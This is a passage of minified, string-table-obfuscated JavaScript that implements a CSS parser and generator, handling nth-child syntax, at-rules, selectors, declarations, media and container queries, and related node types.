3:ci[e(2745)](this,2,ni),this[e(611)](),this[e(2971)](),ai[e(2745)](this,ii),i="-"+this[e(3167)](Zt);break;default:ci[e(2745)](this,2,ni),si[e(2745)](this,3,ii),this[e(611)](),i=this[e(586)](n+2)}else if(this[e(441)]===Et||this[e(1324)](ei)&&this[e(2024)](1)===Et){let t=0;switch(r="1",this[e(1324)](ei)&&(t=1,this[e(611)]()),ci[e(2745)](this,0,ri),this[e(1241)]-this[e(1274)]){case 1:this[e(611)](),i=li[e(2745)](this);break;case 2:ci[e(2745)](this,1,ni),this[e(611)](),this[e(2971)](),ai[e(2745)](this,ii),i="-"+this[e(3167)](Zt);break;default:ci[e(2745)](this,1,ni),si[e(2745)](this,2,ii),this[e(611)](),i=this[e(586)](n+t+1)}}else if(this[e(441)]===It){const t=this[e(2739)](this[e(1274)]),o=t===ei||t===ni;let s=this[e(1274)]+o;for(;s<this[e(1241)]&&Kt(this[e(2739)](s));s++);s===this[e(1274)]+o&&this[e(595)](e(927),this[e(1274)]+o),ci[e(2745)](this,s-this[e(1274)],ri),r=this[e(2865)](n,s),s+1===this[e(1241)]?(this[e(611)](),i=li[e(2745)](this)):(ci[e(2745)](this,s-this[e(1274)]+1,ni),s+2===this[e(1241)]?(this[e(611)](),this[e(2971)](),ai[e(2745)](this,ii),i="-"+this[e(3167)](Zt)):(si[e(2745)](this,s-this[e(1274)]+2,ii),this[e(611)](),i=this[e(586)](s+1)))}else this[e(595)]();return null!==r&&r[e(2739)](0)===ei&&(r=r[e(1543)](1)),null!==i&&i[e(2739)](0)===ei&&(i=i[e(1543)](1)),{type:e(470),loc:this[e(2254)](n,this[e(1274)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(975)](t+r)}else this[n(975)](t)}else this[n(975)](e.b)}function fi(){const e=t;return this[e(2183)](this[e(696)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2024)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Pt)return!1}return!1}const gi=t(2881),bi=t(1978),wi={name:String,prelude:[t(2815),t(2183),null],block:[t(3164),null]};function vi(e=!1){const n=t,r=this[n(1274)];let i,o,s=null,a=null;switch(this[n(443)](Pt),i=this[n(586)](r+1),o=i[n(2956)](),this[n(2971)](),!1===this[n(973)]&&this[n(441)]!==Jt&&this[n(441)]!==Ht&&(s=this[n(1608)]?this[n(2490)](this[n(2815)][n(690)](this,i,e),fi):fi[n(2745)](this,this[n(1409)]),this[n(2971)]()),this[n(441)]){case Ht:this[n(611)]();break;case Jt:a=hasOwnProperty[n(2745)](this[n(1978)],o)&&n(2858)==typeof this[n(1978)][o][n(824)]?this[n(1978)][o][n(824)][n(2745)](this,e):this[n(3164)](pi[n(2745)](this))}return{type:n(2881),loc:this[n(2254)](r,this[n(1274)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2926)](Pt,"@"+e[n(1831)]),null!==e[n(2661)]&&this[n(1629)](e[n(2661)]),e[n(824)]?this[n(1629)](e[n(824)]):this[n(2926)](Ht,";")}const xi=t(2815),ki=t(141),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2956)]()),this[n(2971)](),r=hasOwnProperty[n(2745)](this[n(1978)],e)&&n(2858)==typeof this[n(1978)][e][n(2661)]?this[n(1978)][e][n(2661)][n(2745)](this):this[n(1474)](this[n(2279)][n(2815)]),this[n(2971)](),!0!==this[n(973)]&&this[n(441)]!==Jt&&this[n(441)]!==Ht&&this[n(595)](n(2265)),{type:n(2815),loc:this[n(2212)](r),children:r}}function zi(e){this[t(251)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Pi=124,Ni=126;function ji(){const e=t;this[e(973)]&&this[e(595)](e(698));const n=this[e(1274)];let r=!1;return this[e(1324)](Mi)?(r=!0,this[e(611)]()):this[e(1324)](Pi)||this[e(443)](Et),this[e(1324)](Pi)?this[e(2739)](this[e(1274)]+1)!==Ei?(this[e(611)](),this[e(443)](Et)):r&&this[e(595)](e(208),this[e(1241)]):r&&this[e(595)](e(285)),{type:e(1309),loc:this[e(2254)](n,this[e(1274)]),name:this[e(586)](n)}}function Ci(){const e=t,n=this[e(1274)],r=this[e(2739)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Pi&&this[e(595)](e(2597)),this[e(611)](),r!==Ei&&(this[e(1324)](Ei)||this[e(595)](e(2449)),this[e(611)]()),this[e(586)](n)}const Li=t(1071),Zi={name:t(1309),matcher:[String,null],value:[t(1231),t(1309),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1274)];let r,i=null,o=null,s=null;return this[e(443)](qt),this[e(2971)](),r=ji[e(2745)](this),this[e(2971)](),this[e(441)]!==Vt&&(this[e(441)]!==Et&&(i=Ci[e(2745)](this),this[e(2971)](),o=this[e(441)]===jt?this[e(1231)]():this[e(1309)](),this[e(2971)]()),this[e(441)]===Et&&(s=this[e(3167)](Et),this[e(2971)]())),this[e(443)](Vt),{type:e(1071),loc:this[e(2254)](n,this[e(1274)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(2926)](Lt,"["),this[n(1629)](e[n(1831)]),null!==e[n(697)]&&(this[n(975)](e[n(697)]),this[n(1629)](e[n(994)])),null!==e[n(486)]&&this[n(2926)](Et,e[n(486)]),this[n(2926)](Lt,"]")}const Ri=38;function Ui(){return this[t(2183)](null,!0)}function Wi(){const e=t;return this[e(2490)](this[e(1994)],Ui)}function Fi(){const e=t;return this[e(2183)](this[e(1406)],!0)}function Hi(){const e=t;if(this[e(441)]===Ht)return Fi[e(2745)](this,this[e(1409)]);const n=this[e(2490)](this[e(361)],Fi);return this[e(441)]===Ht&&this[e(611)](),n}const Di=t(3164),qi=t(824),Vi={children:[[t(2881),t(1994),t(361)]]};function Xi(e){const n=t,r=e?Hi:Wi,i=this[n(1274)];let o=this[n(2717)]();this[n(443)](Jt);t:for(;!this[n(973)];)switch(this[n(441)]){case Yt:break t;case Rt:case Gt:this[n(611)]();break;case Pt:o[n(2388)](this[n(2490)](this[n(2881)][n(690)](this,e),Ui));break;default:e&&this[n(1324)](Ri)?o[n(2388)](Wi[n(2745)](this)):o[n(2388)](r[n(2745)](this))}return this[n(973)]||this[n(443)](Yt),{type:n(3164),loc:this[n(2254)](i,this[n(1274)]),children:o}}function Bi(e){const n=t;this[n(2926)](Jt,"{"),this[n(251)](e,(t=>{const e=n;e(361)===t[e(1063)]&&this[e(2926)](Ht,";")})),this[n(2926)](Yt,"}")}const Ji=t(2344),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1274)];let o=null;return this[r(443)](qt),o=e[r(2745)](this,n),this[r(973)]||this[r(443)](Vt),{type:r(2344),loc:this[r(2254)](i,this[r(1274)]),children:o}}function Qi(e){const n=t;this[n(2926)](Lt,"["),this[n(251)](e),this[n(2926)](Lt,"]")}const Ki=t(3189),$i=[];function to(){const e=t,n=this[e(1274)];return this[e(443)](Wt),{type:e(3189),loc:this[e(2254)](n,this[e(1274)])}}function eo(){const e=t;this[e(2926)](Wt,e(619))}const no=t(878),ro=[];function io(){const e=t,n=this[e(1274)];return this[e(443)](Ut),{type:e(878),loc:this[e(2254)](n,this[e(1274)])}}function oo(){const e=t;this[e(2926)](Ut,e(1412))}const so=46,ao=t(1501),co={name:String};function lo(){const e=t;return this[e(640)](so),{type:e(1501),loc:this[e(2254)](this[e(1274)]-1,this[e(1241)]),name:this[e(3167)](Et)}}function uo(e){const n=t;this[n(2926)](Lt,"."),this[n(2926)](Et,e[n(1831)])}const ho=43,mo=47,fo=62,po=126,go=t(892),bo={name:String};function wo(){const e=t,n=this[e(1274)];let r;switch(this[e(441)]){case Rt:r=" ";break;case Lt:switch(this[e(2739)](this[e(1274)])){case fo:case ho:case po:this[e(611)]();break;case mo:this[e(611)](),this[e(2924)](e(2316)),this[e(640)](mo);break;default:this[e(595)](e(2394))}r=this[e(586)](n)}return{type:e(892),loc:this[e(2254)](n,this[e(1274)]),name:r}}function vo(e){const n=t;this[n(975)](e[n(1831)])}const yo=42,xo=47,ko=t(1233),Ao={value:String};function _o(){const e=t,n=this[e(1274)];let r=this[e(1241)];return this[e(443)](Gt),r-n+2>=2&&this[e(2739)](r-2)===yo&&this[e(2739)](r-1)===xo&&(r-=2),{type:e(1233),loc:this[e(2254)](n,this[e(1274)]),value:this[e(2865)](n+2,r)}}function zo(e){const n=t;this[n(2926)](Gt,"/*"+e[n(994)]+"*/")}const So=new Set([Ft,Bt,Mt]),Mo=t(1461),Eo={kind:String,children:[[t(1309),t(2538),t(2936),t(1833),t(1348)]]};function To(e){const n=t;return this[n(1952)](1)===Et&&So[n(1618)](this[n(1952)](2))?this[n(2538)](e):this[n(1833)](e)}const Po={media:To,container:To,supports(){return this[t(1348)]()}};function No(e=t(569)){const n=t,r=this[n(2717)]();t:for(;!this[n(973)];)switch(this[n(441)]){case Gt:case Rt:this[n(611)]();continue;case Et:r[n(2388)](this[n(1309)]());break;case Xt:{let t=this[n(2490)]((()=>Po[e][n(2745)](this,e)),(()=>null));t||(t=this[n(2490)]((()=>{const t=n;this[t(443)](Xt);const r=this[t(1461)](e);return this[t(443)](Bt),r}),(()=>this[n(2423)](e)))),r[n(2388)](t);break}case Tt:{let t=this[n(2490)]((()=>this[n(2936)](e)),(()=>null));t||(t=this[n(2423)](e)),r[n(2388)](t);break}default:break t}return r[n(2442)]&&this[n(595)](n(3178)),{type:n(1461),loc:this[n(2212)](r),kind:e,children:r}}function jo(e){const n=t;e[n(251)][n(2943)]((t=>{const e=n;e(1461)===t[e(1063)]?(this[e(2926)](Xt,"("),this[e(1629)](t),this[e(2926)](Bt,")")):this[e(1629)](t)}))}const Co=33,Lo=35,Zo=36,Oo=38,Io=42,Ro=43,Uo=47;function Wo(){const e=t;return this[e(2183)](this[e(672)],!0)}function Fo(){const e=t;return this[e(2183)](this[e(672)],!1)}function Ho(){const e=t,n=this[e(1409)],r=this[e(2134)]();return e(2183)!==r[e(1063)]&&!1===this[e(973)]&&this[e(441)]!==Ht&&!1===this[e(1324)](Co)&&!1===this[e(1252)](n)&&this[e(595)](),r}const Do=t(361),qo=t(1464),Vo={important:[Boolean,String],property:String,value:[t(2134),t(2183)]};function Xo(){const e=t,n=this[e(1274)],r=this[e(1409)],i=Jo[e(2745)](this),o=yn(i),s=o?this[e(1283)]:this[e(3106)],a=o?Fo:Wo;let c,l=!1;this[e(2971)](),this[e(443)](Ft);const u=this[e(1409)];if(o||this[e(2971)](),c=s?this[e(2490)](Ho,a):a[e(2745)](this,this[e(1409)]),o&&e(2134)===c[e(1063)]&&c[e(251)][e(2442)])for(let t=u-this[e(1409)];t<=0;t++)if(this[e(2024)](t)===Rt){c[e(251)][e(1250)]({type:e(2274),loc:null,value:" "});break}return this[e(1324)](Co)&&(l=Yo[e(2745)](this),this[e(2971)]()),!1===this[e(973)]&&this[e(441)]!==Ht&&!1===this[e(1252)](r)&&this[e(595)](),{type:e(361),loc:this[e(2254)](n,this[e(1274)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(2926)](Et,e[n(2919)]),this[n(2926)](Ft,":"),this[n(1629)](e[n(994)]),e[n(1427)]&&(this[n(2926)](Lt,"!"),this[n(2926)](Et,!0===e[n(1427)]?n(1427):e[n(1427)]))}function Jo(){const e=t,n=this[e(1274)];if(this[e(441)]===Lt)switch(this[e(2739)](this[e(1274)])){case Io:case Zo:case Ro:case Lo:case Oo:this[e(611)]();break;case Uo:this[e(611)](),this[e(1324)](Uo)&&this[e(611)]()}return this[e(441)]===Nt?this[e(443)](Nt):this[e(443)](Et),this[e(586)](n)}function Yo(){const e=t;this[e(443)](Lt),this[e(2971)]();const n=this[e(3167)](Et);return e(1427)===n||n}const Go=38;function Qo(){const e=t;return this[e(2183)](this[e(1406)],!0)}const Ko=t(2379),$o={children:[[t(361),t(2881),t(1994)]]};function ts(){const e=t,n=this[e(2717)]();for(;!this[e(973)];)switch(this[e(441)]){case Rt:case Gt:case Ht:this[e(611)]();break;case Pt:n[e(2388)](this[e(2490)](this[e(2881)][e(690)](this,!0),Qo));break;default:this[e(1324)](Go)?n[e(2388)](this[e(2490)](this[e(1994)],Qo)):n[e(2388)](this[e(2490)](this[e(361)],Qo))}return{type:e(2379),loc:this[e(2212)](n),children:n}}function es(e){const n=t;this[n(251)](e,(t=>{const e=n;e(361)===t[e(1063)]&&this[e(2926)](Ht,";")}))}const ns=t(282),rs={value:String,unit:String};function is(){const e=t,n=this[e(1274)],r=this[e(797)](It);return{type:e(282),loc:this[e(2254)](n,this[e(1274)]),value:r,unit:this[e(2865)](n+r[e(2232)],this[e(1274)])}}function os(e){const n=t;this[n(2926)](It,e[n(994)]+e[n(421)])}const ss=47,as=t(2538),cs={kind:String,name:String,value:[t(1309),t(2330),t(282),t(2376),t(863),null]};function ls(e){const n=t,r=this[n(1274)];let i,o=null;if(this[n(443)](Xt),this[n(2971)](),i=this[n(3167)](Et),this[n(2971)](),this[n(441)]!==Bt){switch(this[n(443)](Ft),this[n(2971)](),this[n(441)]){case Zt:o=this[n(539)](1)===Lt?this[n(2376)]():this[n(2330)]();break;case It:o=this[n(282)]();break;case Et:o=this[n(1309)]();break;case Tt:o=this[n(2490)]((()=>{const t=n,e=this[t(863)](this[t(1474)],this[t(2279)][t(2134)]);return this[t(2971)](),this[t(1324)](ss)&&this[t(595)](),e}),(()=>this[n(2376)]()));break;default:this[n(595)](n(2426))}this[n(2971)]()}return this[n(973)]||this[n(443)](Bt),{type:n(2538),loc:this[n(2254)](r,this[n(1274)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2926)](Xt,"("),this[n(2926)](Et,e[n(1831)]),null!==e[n(994)]&&(this[n(2926)](Ft,":"),this[n(1629)](e[n(994)])),this[n(2926)](Bt,")")}const ds=t(2936),hs={kind:String,feature:String,value:[t(361),t(860)]};function ms(e,n){const r=t,i=(this[r(3076)][e]||{})[n];return r(2858)!=typeof i&&this[r(595)](r(1639)+n+"()"),i}function fs(e=t(435)){const n=t,r=this[n(1274)],i=this[n(195)](),o=ms[n(2745)](this,e,i[n(2956)]());this[n(2971)]();const s=this[n(2490)]((()=>{const t=n,e=this[t(1409)],r=o[t(2745)](this);return!1===this[t(973)]&&!1===this[t(1252)](e)&&this[t(595)](),r}),(()=>this[n(2183)](null,!1)));return this[n(973)]||this[n(443)](Bt),{type:n(2936),loc:this[n(2254)](r,this[n(1274)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2926)](Tt,e[n(2634)]+"("),this[n(1629)](e[n(994)]),this[n(2926)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1833),xs={kind:String,left:[t(1309),t(2330),t(282),t(2376),t(863)],leftComparison:String,middle:[t(1309),t(2330),t(282),t(2376),t(863)],rightComparison:[String,null],right:[t(1309),t(2330),t(282),t(2376),t(863),null]};function ks(){const e=t;switch(this[e(2971)](),this[e(441)]){case Zt:return this[e(1324)](gs,this[e(2753)](1))?this[e(2376)]():this[e(2330)]();case It:return this[e(282)]();case Et:return this[e(1309)]();case Tt:return this[e(2490)]((()=>{const t=e,n=this[t(863)](this[t(1474)],this[t(2279)][t(2134)]);return this[t(2971)](),this[t(1324)](gs)&&this[t(595)](),n}),(()=>this[e(2376)]()));default:this[e(595)](e(2426))}}function As(e){const n=t;if(this[n(2971)](),this[n(1324)](bs)||this[n(1324)](vs)){const t=this[n(1218)][this[n(1274)]];return this[n(611)](),this[n(1324)](ws)?(this[n(611)](),t+"="):t}if(this[n(1324)](ws))return"=";this[n(595)](n(552)+(e?n(2996):"")+n(2323))}function _s(e=t(435)){const n=t,r=this[n(1274)];this[n(2971)](),this[n(443)](Xt);const i=ks[n(2745)](this),o=As[n(2745)](this,n(1309)===i[n(1063)]),s=ks[n(2745)](this);let a=null,c=null;return this[n(539)](0)!==Bt&&(a=As[n(2745)](this),c=ks[n(2745)](this)),this[n(2971)](),this[n(443)](Bt),{type:n(1833),loc:this[n(2254)](r,this[n(1274)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2926)](Xt,"("),this[n(1629)](e[n(2783)]),this[n(975)](e[n(2224)]),this[n(1629)](e[n(2460)]),e[n(3093)]&&(this[n(975)](e[n(2124)]),this[n(1629)](e[n(3093)])),this[n(2926)](Bt,")")}const Ss=t(863),Ms=t(2858),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1274)],o=this[r(195)](),s=o[r(2956)]();let a;return a=n[r(158)](s)?n[s][r(2745)](this,n):e[r(2745)](this,n),this[r(973)]||this[r(443)](Bt),{type:r(863),loc:this[r(2254)](i,this[r(1274)]),name:o,children:a}}function Ps(e){const n=t;this[n(2926)](Tt,e[n(1831)]+"("),this[n(251)](e),this[n(2926)](Bt,")")}const Ns=t(2423),js={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1274)];let i=null;this[n(441)]===Tt?i=this[n(195)]():this[n(443)](Xt);const o=this[n(2490)]((()=>{const t=n,e=this[t(1409)],r=this[t(1474)](this[t(2279)][t(2134)]);return!1===this[t(973)]&&!1===this[t(1252)](e)&&this[t(595)](),r}),(()=>this[n(1167)](this[n(2183)](null,!1))));return this[n(973)]||this[n(443)](Bt),{type:n(2423),loc:this[n(2254)](r,this[n(1274)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2858)]?this[n(2926)](Tt,e[n(2858)]+"("):this[n(2926)](Xt,"("),this[n(251)](e),this[n(2926)](Bt,")")}const Zs=t(1749),Os=t(1182),Is={value:String};function Rs(){const e=t,n=this[e(1274)];return this[e(443)](Nt),{type:e(1182),loc:this[e(2254)](n,this[e(1274)]),value:this[e(586)](n+1)}}function Us(e){const n=t;this[n(2926)](Nt,"#"+e[n(994)])}const Ws=t(1309),Fs={name:String};function Hs(){const e=t;return{type:e(1309),loc:this[e(2254)](this[e(1274)],this[e(1241)]),name:this[e(3167)](Et)}}function Ds(e){const n=t;this[n(2926)](Et,e[n(1831)])}const qs=t(2038),Vs={name:String};function Xs(){const e=t,n=this[e(1274)];return this[e(443)](Nt),{type:e(2038),loc:this[e(2254)](n,this[e(1274)]),name:this[e(586)](n+1)}}function Bs(e){const n=t;this[n(2926)](Lt,"#"+e[n(1831)])}const Js=46,Ys=t(1213),Gs={name:String};function Qs(){const e=t;let n=this[e(1274)],r=this[e(3167)](Et);for(;this[e(1324)](Js);)this[e(443)](Lt),r+="."+this[e(3167)](Et);return{type:e(1213),loc:this[e(2254)](n,this[e(1274)]),name:r}}function Ks(e){const n=t;this[n(975)](e[n(1831)])}const $s=t(574),ta={children:[[t(1213)]]};function ea(){const e=t,n=this[e(2717)]();for(this[e(2971)]();!this[e(973)]&&(n[e(2388)](this[e(1213)]()),this[e(1952)](0)===Dt);)this[e(2971)](),this[e(611)](),this[e(2971)]();return{type:e(574),loc:this[e(2212)](n),children:n}}function na(e){const n=t;this[n(251)](e,(()=>this[n(2926)](Dt,",")))}const ra=t(309),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1461),null]};function oa(){const e=t,n=this[e(1274)];let r=null,i=null,o=null;if(this[e(2971)](),this[e(441)]===Et&&this[e(1952)](1)!==Xt){const t=this[e(3167)](Et),n=t[e(2956)]();switch(e(1282)===n||e(488)===n?(this[e(2971)](),r=n,i=this[e(3167)](Et)):i=t,this[e(1952)](0)){case Et:this[e(2971)](),this[e(2924)](e(2942)),o=this[e(1461)](e(569));break;case Jt:case Ht:case Dt:case Mt:break;default:this[e(595)](e(3091))}}else switch(this[e(441)]){case Et:case Xt:case Tt:o=this[e(1461)](e(569));break;case Jt:case Ht:case Mt:break;default:this[e(595)](e(3091))}return{type:e(309),loc:this[e(2254)](n,this[e(1274)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2900)]?(e[n(1469)]&&this[n(2926)](Et,e[n(1469)]),this[n(2926)](Et,e[n(2900)]),e[n(776)]&&(this[n(2926)](Et,n(2942)),this[n(1629)](e[n(776)]))):e[n(776)]&&this[n(1629)](e[n(776)])}const aa=t(724),ca={children:[[t(309)]]};function la(){const e=t,n=this[e(2717)]();for(this[e(2971)]();!this[e(973)]&&(n[e(2388)](this[e(309)]()),this[e(441)]===Dt);)this[e(611)]();return{type:e(724),loc:this[e(2212)](n),children:n}}function ua(e){const n=t;this[n(251)](e,(()=>this[n(2926)](Dt,",")))}const da=38,ha=t(1396),ma={};function fa(){const e=t,n=this[e(1274)];return this[e(640)](da),{type:e(1396),loc:this[e(2254)](n,this[e(1274)])}}function pa(){this[t(2926)](Lt,"&")}const ga=t(2190),ba={nth:[t(470),t(1309)],selector:[t(2548),null]};function wa(){const e=t;this[e(2971)]();const n=this[e(1274)];let r,i=n,o=null;return r=this[e(2184)](0,e(178))||this[e(2184)](0,e(1551))?this[e(1309)]():this[e(470)](),i=this[e(1274)],this[e(2971)](),this[e(2184)](0,"of")&&(this[e(611)](),o=this[e(2548)](),i=this[e(1274)]),{type:e(2190),loc:this[e(2254)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1629)](e[n(1899)]),null!==e[n(965)]&&(this[n(2926)](Et,"of"),this[n(1629)](e[n(965)]))}const ya=t(2330),xa={value:String};function ka(){const e=t;return{type:e(2330),loc:this[e(2254)](this[e(1274)],this[e(1241)]),value:this[e(3167)](Zt)}}function Aa(e){const n=t;this[n(2926)](Zt,e[n(994)])}const _a=t(2500),za={value:String};function Sa(){const e=t,n=this[e(1274)];return this[e(611)](),{type:e(2500),loc:this[e(2254)](n,this[e(1274)]),value:this[e(586)](n)}}function Ma(e){const n=t;this[n(975)](e[n(994)])}const Ea=t(1156),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(1274)];let o=null;return this[r(443)](Xt),o=e[r(2745)](this,n),this[r(973)]||this[r(443)](Bt),{type:r(1156),loc:this[r(2254)](i,this[r(1274)]),children:o}}function Na(e){const n=t;this[n(2926)](Xt,"("),this[n(251)](e),this[n(2926)](Bt,")")}const ja=t(3126),Ca={value:String};function La(){const e=t;return{type:e(3126),loc:this[e(2254)](this[e(1274)],this[e(1241)]),value:this[e(797)](Ot)}}function Za(e){const n=t;this[n(2926)](Ot,e[n(994)]+"%")}const Oa=t(2861),Ia=t(2858),Ra={name:String,children:[[t(2183)],null]};function Ua(){const e=t,n=this[e(1274)];let r,i,o=null;return this[e(443)](Ft),this[e(441)]===Tt?(r=this[e(195)](),i=r[e(2956)](),this[e(539)](0)==Bt?o=this[e(2717)]():hasOwnProperty[e(2745)](this[e(553)],i)?(this[e(2971)](),o=this[e(553)][i][e(2745)](this),this[e(2971)]()):(o=this[e(2717)](),o[e(2388)](this[e(2183)](null,!1))),this[e(443)](Bt)):r=this[e(3167)](Et),{type:e(2861),loc:this[e(2254)](n,this[e(1274)]),name:r,children:o}}function Wa(e){const n=t;this[n(2926)](Ft,":"),null===e[n(251)]?this[n(2926)](Et,e[n(1831)]):(this[n(2926)](Tt,e[n(1831)]+"("),this[n(251)](e),this[n(2926)](Bt,")"))}const Fa=t(2407),Ha=t(2858),Da={name:String,children:[[t(2183)],null]};function qa(){const e=t,n=this[e(1274)];let r,i,o=null;return this[e(443)](Ft),this[e(443)](Ft),this[e(441)]===Tt?(r=this[e(195)](),i=r[e(2956)](),this[e(539)](0)==Bt?o=this[e(2717)]():hasOwnProperty[e(2745)](this[e(553)],i)?(this[e(2971)](),o=this[e(553)][i][e(2745)](this),this[e(2971)]()):(o=this[e(2717)](),o[e(2388)](this[e(2183)](null,!1))),this[e(443)](Bt)):r=this[e(3167)](Et),{type:e(2407),loc:this[e(2254)](n,this[e(1274)]),name:r,children:o}}function Va(e){const n=t;this[n(2926)](Ft,":"),this[n(2926)](Ft,":"),null===e[n(251)]?this[n(2926)](Et,e[n(1831)]):(this[n(2926)](Tt,e[n(1831)]+"("),this[n(251)](e),this[n(2926)](Bt,")"))}const Xa=47;function Ba(){const e=t;switch(this[e(2971)](),this[e(441)]){case Zt:return this[e(2330)]();case Tt:return this[e(863)](this[e(1474)],this[e(2279)][e(2134)]);default:this[e(595)](e(2113))}}const Ja=t(2376),Ya={left:[t(2330),t(863)],right:[t(2330),t(863),null]};function Ga(){const e=t,n=this[e(1274)],r=Ba[e(2745)](this);let i=null;return this[e(2971)](),this[e(1324)](Xa)&&(this[e(640)](Xa),i=Ba[e(2745)](this)),{type:e(2376),loc:this[e(2254)](n,this[e(1274)]),left:r,right:i}}function Qa(e){const n=t;this[n(1629)](e[n(2783)]),this[n(2926)](Lt,"/"),e[n(3093)]?this[n(1629)](e[n(3093)]):this[n(1629)](Zt,1)}function Ka(){const e=t;return this[e(1409)]>0&&this[e(2024)](-1)===Rt?this[e(1409)]>1?this[e(1149)](this[e(1409)]-1):this[e(1787)]:this[e(1274)]}const $a=t(2183),tc={value:String};function ec(e,n){const r=t,i=this[r(1149)](this[r(1409)]);let o;return this[r(2512)](this[r(1409)],e||this[r(243)]),o=n&&this[r(1274)]>i?Ka[r(2745)](this):this[r(1274)],{type:r(2183),loc:this[r(2254)](i,o),value:this[r(2865)](i,o)}}function nc(e){const n=t;this[n(975)](e[n(994)])}function rc(){const e=t;return this[e(2183)](this[e(2788)],!0)}function ic(){const e=t,n=this[e(2548)]();return e(2183)!==n[e(1063)]&&!1===this[e(973)]&&this[e(441)]!==Jt&&this[e(595)](),n}const oc=t(1994),sc=t(1536),ac={prelude:[t(2548),t(2183)],block:[t(3164)]};function cc(){const e=t,n=this[e(1409)],r=this[e(1274)];let i,o;return i=this[e(3163)]?this[e(2490)](ic,rc):rc[e(2745)](this,n),o=this[e(3164)](!0),{type:e(1994),loc:this[e(2254)](r,this[e(1274)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1629)](e[n(2661)]),this[n(1629)](e[n(824)])}const uc=t(507),dc={root:[t(2548),t(2183),null],limit:[t(2548),t(2183),null]};function hc(){const e=t;let n=null,r=null;this[e(2971)]();const i=this[e(1274)];return this[e(441)]===Xt&&(this[e(611)](),this[e(2971)](),n=this[e(2490)](this[e(2548)],(()=>this[e(2183)](!1,!0))),this[e(2971)](),this[e(443)](Bt)),this[e(539)](0)===Et&&(this[e(2971)](),this[e(2924)]("to"),this[e(2971)](),this[e(443)](Xt),this[e(2971)](),r=this[e(2490)](this[e(2548)],(()=>this[e(2183)](!1,!0))),this[e(2971)](),this[e(443)](Bt)),{type:e(507),loc:this[e(2254)](i,this[e(1274)]),root:n,limit:r}}function mc(e){const n=t;e[n(966)]&&(this[n(2926)](Xt,"("),this[n(1629)](e[n(966)]),this[n(2926)](Bt,")")),e[n(1568)]&&(this[n(2926)](Et,"to"),this[n(2926)](Xt,"("),this[n(1629)](e[n(1568)]),this[n(2926)](Bt,")"))}const fc=t(860),pc={children:[[t(302),t(2038),t(1501),t(1071),t(2861),t(2407),t(892)]]};function gc(){const e=t,n=this[e(1474)](this[e(2279)][e(860)]);return null===this[e(2021)](n)&&this[e(595)](e(3158)),{type:e(860),loc:this[e(2212)](n),children:n}}function bc(e){this[t(251)](e)}const wc=t(2548),vc=t(965),yc={children:[[t(860),t(2183)]]};function xc(){const e=t,n=this[e(2717)]();for(;!this[e(973)]&&(n[e(2388)](this[e(860)]()),this[e(441)]===Dt);)this[e(611)]();return{type:e(2548),loc:this[e(2212)](n),children:n}}function kc(e){const n=t;this[n(251)](e,(()=>this[n(2926)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(2232)],i=e[n(2739)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2739)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2739)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1543)](t+1));break}if(i=e[n(2739)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2865)](r+1,i))}else 13===i&&10===e[n(2739)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1231),Ec={value:String};function Tc(){const e=t;return{type:e(1231),loc:this[e(2254)](this[e(1274)],this[e(1241)]),value:Sc(this[e(3167)](jt))}}function Pc(e){const n=t;this[n(2926)](jt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(2232)];n++){const s=t[e(2739)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2670)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1854)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1854)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(994)]))}const Nc=33;function jc(){return this[t(2183)](null,!1)}const Cc=t(1026),Lc=t(1305),Zc={children:[[t(1233),t(878),t(3189),t(2881),t(1994),t(2183)]]};function Oc(){const e=t,n=this[e(1274)],r=this[e(2717)]();let i;for(;!this[e(973)];){switch(this[e(441)]){case Rt:this[e(611)]();continue;case Gt:if(this[e(2739)](this[e(1274)]+2)!==Nc){this[e(611)]();continue}i=this[e(1233)]();break;case Ut:i=this[e(878)]();break;case Wt:i=this[e(3189)]();break;case Pt:i=this[e(2490)](this[e(2881)],jc);break;default:i=this[e(2490)](this[e(1994)],jc)}r[e(2388)](i)}return{type:e(1026),loc:this[e(2254)](n,this[e(1274)]),children:r}}function Ic(e){this[t(251)](e)}const Rc=t(1348),Uc={declaration:t(361)};function Wc(){const e=t,n=this[e(1274)];this[e(443)](Xt),this[e(2971)]();const r=this[e(361)]();return this[e(973)]||this[e(443)](Bt),{type:e(1348),loc:this[e(2254)](n,this[e(1274)]),declaration:r}}function Fc(e){const 